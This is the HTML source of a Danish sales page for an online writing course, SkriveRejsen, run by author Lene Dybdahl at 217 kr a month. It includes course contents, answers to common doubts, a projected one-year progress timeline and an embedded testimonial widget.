        
      >
        <p><strong>Du får straks adgang til: </strong></p>
<ul>
<li style="text-align: left;">Fem moduler med konkrete undervisningsvideoer</li>
<li style="text-align: left;">Din trin-for-trin-køreplan: 'Guldruten'</li>
<li style="text-align: left;">Kryds-af-lister, der hjælper dig fremad</li>
<li style="text-align: left;">Arbejdsark i PDF-format lige til at printe</li>
</ul>
<p><strong>PLUS HVER MÅNED: </strong></p>
<ul>
<li style="text-align: left;">En ny skriveøvelse, som omsætter din viden til praksis</li>
<li style="text-align: left;">Ny undervisning efter månedens tema</li>
<li style="text-align: left;">Et liveopkald med fælles feedback</li>
<li style="text-align: left;">En masterclass med en kendt forfatter</li>
</ul>
<p><span style="color: #ec6778;"><strong> <span style="color: #4bbabb;">Kun kr. 217 / MD</span></strong></span></p>
      </div>
    
    
      






<style>
  #block-1768141712404_2 .btn,
  [data-slick-id="1768141712404_2"] .block .btn {
    color: #ffffff;
    border-color: #4bbabb;
    border-radius: 4px;
    background-color: #4bbabb;
  }
  #block-1768141712404_2 .btn--outline,
  [data-slick-id="1768141712404_2"] .block .btn--outline {
    background: transparent;
    color: #4bbabb;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1768141712404_blocks_1768141712404_2_settings_btn_background_color" role="button">
  JA, JEG VIL MED! <BR> VIDERE TIL BETALING >>
</a>


    
    
  </div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768141349980" data-section-id="1768141349980"><style>
  
  #section-1768141349980 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768141349980 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768141349980 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768141349980 .row {
    
  }
  #section-1768141349980 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768141349980 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768141349980 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768141349980 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768141349980 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768141349980_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768141349980_0, [data-slick-id="1768141349980_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768141349980_0 .block, [data-slick-id="1768141349980_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768141349980_0, [data-slick-id="1768141349980_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768141349980_0 .block, [data-slick-id="1768141349980_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768141349980_0, [data-slick-id="1768141349980_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768141349980_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768141349980_blocks_1768141349980_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3>“Hvad nu hvis jeg ikke har tid eller ikke er god nok?”</h3>
<p>Det er helt normalt at tvivle.</p>
<p>Her er, hvad jeg plejer at svare:</p>
<p>⏰ <strong>“Jeg vil gerne skrive en bog, men hvordan skal jeg få tid?”</strong><br />Tænk på din deltagelse på SkriveRejsen som at “gå til skrivning”. Ligesom man går til dans, italiensk eller klaver. Du får løbende input, støtte og små skridt, du kan tage i dit eget tempo.</p>
<p><em>🖋️ </em><strong>“Hvad hvis jeg ikke er god nok til at blive forfatter?”</strong><br /> Det er netop det, du lærer hos mig. Du bliver bedre, når du skriver, og du får indsigt i, hvad der faktisk gør en historie god og levende.</p>
<p>🔁<strong>“Hvad hvis jeg har prøvet andre skrivekurser før og aldrig kom i mål?”</strong><br /> De fleste kurser slutter efter en weekend. SkriveRejsen slutter ikke.<br /> Du får ny inspiration hver uge, så du ikke glemmer dit manuskript, men vender tilbage med fornyet lyst og tro på det.</p>
<p> </p>
<p style="text-align: center;">(Har du flere spørgsmål, så skriv gerne til mig i chatten her på siden!)</p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1698825812354" data-section-id="1698825812354"><style>
  
  #section-1698825812354 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff9f3;
  }
  #section-1698825812354 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1698825812354 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1698825812354 .row {
    
  }
  #section-1698825812354 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1698825812354 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1698825812354 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1698825812354 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1698825812354 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1698825812354_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1698825812354_0, [data-slick-id="1698825812354_0"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1698825812354_0 .block, [data-slick-id="1698825812354_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1698825812354_0, [data-slick-id="1698825812354_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1698825812354_0 .block, [data-slick-id="1698825812354_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1698825812354_0, [data-slick-id="1698825812354_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1698825812354_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1698825812354_blocks_1698825812354_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>Mød din underviser:<br />forfatter Lene Dybdahl</h2>
<p><strong>Det virker nu engang bedst, hvis man selv har 'gået vejen først', og det har jeg.</strong></p>
<p>Jeg er forfatter til 10 anmelderroste romaner, som er udkommet på forlaget Tellerup (nummer 11 er på vej). Flere af mine bøger er oversat til engelsk og tilgængelige på streamingplatforme i hele Verden.</p>
<p>Siden 2017 har jeg undervist mere end 1780 forfattere og forfatterspirer i at skrive og markedsføre deres bøger efter den samme metode, som du lige om lidt kommer til at lære.</p>
<p>Sjov detalje: Jeg har en 'wall of fame-hylde' på mit kontor, der bugner af bøger, som mine kursister har skrevet — det er en kæmpe inspiration!</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1698825812354_1, [data-slick-id="1698825812354_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1698825812354_1 .block, [data-slick-id="1698825812354_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1698825812354_1, [data-slick-id="1698825812354_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1698825812354_1 .block, [data-slick-id="1698825812354_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1698825812354_1, [data-slick-id="1698825812354_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1698825812354_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1698825812354_blocks_1698825812354_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1698825812354_1 .block,
  [data-slick-id="1698825812354_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1698825812354_1 .image,
  [data-slick-id="1698825812354_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1698825812354_1 .image__image,
  [data-slick-id="1698825812354_1"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1698825812354_1 .image__overlay,
  [data-slick-id="1698825812354_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1698825812354_1 .image__overlay-text,
  [data-slick-id="1698825812354_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1698825812354_1 .block,
    [data-slick-id="1698825812354_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1698825812354_1 .image__overlay,
    [data-slick-id="1698825812354_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1698825812354_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1698825812354_blocks_1698825812354_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155385346/settings_images/7a47b05-6451-a401-55fb-04d5c5ab5dbe_Lene_bogstak_tiny.jpg" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768141989023" data-section-id="1768141989023"><style>
  
  #section-1768141989023 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768141989023 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768141989023 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768141989023 .row {
    
  }
  #section-1768141989023 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768141989023 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768141989023 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768141989023 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768141989023 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768141989023_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768141989023_0, [data-slick-id="1768141989023_0"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768141989023_0 .block, [data-slick-id="1768141989023_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 42px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768141989023_0, [data-slick-id="1768141989023_0"] {
      margin-top: 20px;
      margin-right: 20px;
      margin-bottom: 20px;
      margin-left: 20px;
    }
    #block-1768141989023_0 .block, [data-slick-id="1768141989023_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 40px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768141989023_0, [data-slick-id="1768141989023_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768141989023_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768141989023_blocks_1768141989023_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
    #block-1768141989023_0 p:first-of-type::first-letter {
      font-size: 80px;
      line-height: 80px;
      float: left;
      margin: 0 20px 0 0;
      color: #3d405b;
    }
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3>Forestil dig, hvor du kan være om et år</h3>
<p>💭 <em>Lige nu er det måske bare en drøm. </em></p>
<p><em>Men hvis du tager første skridt og holder fast, så se her, hvad der kan ske:</em></p>
<p>📅 <strong>Efter 1 uge</strong><br /> Du har lavet din første skriveøvelse og mærket, hvor godt det føles at være i gang.</p>
<p>📅 <strong>Efter 1 måned</strong><br /> Du har fået dine ideer ned på papir og begyndt at planlægge dit plot.<br /> Der begynder at tegne sig en retning, og skriveglæden vokser.</p>
<p>📅 <strong>Efter 90 dage</strong><br /> Du har skrevet 10 kapitler og fundet en skrivegruppe, som du mødes med online eller fysisk en gang om måneden. Du får feedback og føler dig som en, der skriver. Du er en ægte forfatterspire af kød og blod, og du er godt i gang.</p>
<p>📅 <strong>Efter 1 år</strong><br /> Du er tæt på at have skrevet din første bog færdig. Du har været igennem op- og nedture, men du er blevet ved, og nu ser du det sort på hvidt: <em>Din historie er snart færdig og flyveklar.</em></p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1765447165328" data-section-id="1765447165328"><style>
  
  #section-1765447165328 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eaf9ff;
  }
  #section-1765447165328 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1765447165328 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1765447165328 .row {
    
  }
  #section-1765447165328 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1765447165328 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1765447165328 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1765447165328 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1765447165328_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1765447165328_0, [data-slick-id="1765447165328_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1765447165328_0 .block, [data-slick-id="1765447165328_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1765447165328_0, [data-slick-id="1765447165328_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1765447165328_0 .block, [data-slick-id="1765447165328_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1765447165328_0, [data-slick-id="1765447165328_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1765447165328_0"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1765447165328_blocks_1765447165328_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <script src="https://widget.senja.io/widget/13640a2a-eade-4d3f-8e61-1e5b68ca8e42/platform.js" type="text/javascript" async></script>
<div class="senja-embed" data-id="13640a2a-eade-4d3f-8e61-1e5b68ca8e42" data-mode="shadow" data-lazyload="false" style="display: block; width: 100%;"></div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768142707130" data-section-id="1768142707130"><style>
  
  #section-1768142707130 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1768142707130 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768142707130 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768142707130 .row {
    
  }
  #section-1768142707130 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768142707130 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768142707130 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768142707130 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1768142707130_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768142707130_0, [data-slick-id="1768142707130_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768142707130_0 .block, [data-slick-id="1768142707130_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768142707130_0, [data-slick-id="1768142707130_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768142707130_0 .block, [data-slick-id="1768142707130_0"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768142707130_0, [data-slick-id="1768142707130_0"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768142707130_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768142707130_blocks_1768142707130_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>Din investering i&nbsp;at skrive din bog f&aelig;rdig efter en plan, der st&oslash;tter dig hele vejen?&nbsp;<span style="color: #ec6778;">Kun&nbsp;217&nbsp;kr.</span> om m&aring;neden.</h2>
<p><strong>Jamen dog:</strong><span>&nbsp;</span>Det er mindre end hvad&nbsp;du hurtigt kan komme af med for en t-shirt med<span>&nbsp;</span><strong><em>'I love books'</em></strong><em>-print<span>&nbsp;</span></em>p&aring; maven, som godt nok er smart, men ikke g&oslash;r dig til (en bedre) forfatter.</p>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768142707130_1, [data-slick-id="1768142707130_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768142707130_1 .block, [data-slick-id="1768142707130_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768142707130_1, [data-slick-id="1768142707130_1"] {
      margin-top: 0px;
      margin-right: 40px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
